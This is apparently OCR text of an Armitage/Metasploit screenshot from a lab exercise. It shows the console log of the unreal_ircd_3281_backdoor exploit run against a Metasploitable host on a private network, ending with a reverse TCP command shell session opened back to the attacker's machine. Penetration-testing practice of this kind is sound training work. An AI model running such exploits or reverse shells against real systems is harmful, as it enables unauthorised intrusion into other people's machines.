 Armitage View Hosts Attacks Workspaces Help
auxiliary
admin
analyze
bnat
client
crawler
docx
dos
fuzzers
gather
parser
pdf
scanner
server
sniffer
192.168.56.1
192.168.56.105
192.168.56.101
192.168.56.103
192.168.56.104
Console X exploit X
[*] Exploit running as background job.
[*] Started reverse TCP double handler on 192.168.56.102:3020
[*] 192.168.56.104:6667 - Connected to 192.168.56.104:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.104:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo LLm9YdhTRBRqiuUw;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "LLm9YdhTRBRqiuUw\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.102:3020 -> 192.168.56.104:51989) at 2017-07-13 17:27:49 -0400
msf exploit(unreal_ircd_3281_backdoor) >